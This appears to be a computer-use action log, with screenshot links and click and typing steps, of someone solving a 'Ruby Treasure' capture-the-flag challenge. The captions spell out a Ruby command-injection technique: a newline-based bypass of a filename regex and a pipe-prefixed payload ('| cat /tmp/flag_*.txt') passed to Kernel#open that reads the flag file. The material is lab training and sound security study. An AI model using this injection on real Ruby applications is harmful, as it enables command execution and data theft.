
- Read the setup code, close the settings and return to the Ruby Treasure challenge page
double_click(347, 315)

click(624, 492)

- Switch the right panel to the challenge's Ruby source with the filename regex
click(315, 197)

mouse_move(272, 321)

- Add the "?\na" payload to the poc.rb payloads array and save the script
text(?)

text(\)

text(n)

text(a)

key(Return)

- Review the Ruby 2.5.5 IO.read docs on pipe-prefixed subprocesses, then move to APIdock Kernel#open
click(167, 24)

click(62, 24)

click(170, 24)

double_click(416, 168)

click(276, 24)

mouse_move(126, 282)

- Mark the date subprocess example output under Kernel#open and return to the Dojo challenge
triple_click(104, 294)

click(65, 24)

- Submit "| cat /tmp/flag_*.txt" with a newline and trailing "a", triggering You've Pwned It!
text(flag_)

text(*)

text(a)

click(31, 176)
